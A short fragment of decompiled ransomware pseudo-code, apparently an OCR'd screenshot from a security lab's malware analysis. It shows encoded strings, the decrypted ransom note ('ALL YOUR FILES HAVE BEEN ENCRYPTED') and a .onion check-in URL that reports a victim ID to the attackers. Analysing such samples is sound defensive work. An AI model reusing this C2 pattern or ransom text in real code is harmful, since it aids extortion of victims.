 879 "/8H1uKBA5hIwhTvhu/kgp9BnvjJfbSzmrMBHepgFHAlwYdqfha1F4Pu7w+B1koL1b+AMxc2qmpnB9GWcwzAIWY"
880 "EvaSDqzDdhngxbSXx+v8T9UrYLMmKn4JzOTHN0VNX7lPvxL61DqagStOpaFJFeFW7rtzgzoAER4k++");
881 // .."ALL YOUR FILES HAVE BEEN ENCRYPTED"...All your files have been encrypted. If you want to restore them, email us at si
882 v110 = (char *)v109;
883 if ( *v109 )
884 v111 = strlen(v109);
885 else
886 v111 = 0;
887 sub_E156D0(&dword_10E72A0, v110, v111);
888 v192 = v112;
889 sub_E28EF0(dword_10E6E7C, dword_10E6E80);
890 v113 = (void *)sub_E34800(byte_10E7080, (int)"Gz8eEoSmhVr4XY+me1DzUqaeO1+H2Fkdhz7ExMtjG30bb9hCEjbczSH0XBTzLIip");
891 // http://lzt4y6qj7azyldq2.onion/total.php?uid=
892 v114 = sub_E25850((int)FileName, v113, (int)&dword_10E7064);
893 if ( &v291 != (LPVOID *)v114 )
894 {
895 if ( v293 >= 0x10 )
896 sub_E16330(&v291, v291, v293 + 1);
897 v293 = 15;
898 v292 = 0;
水滴安全实验室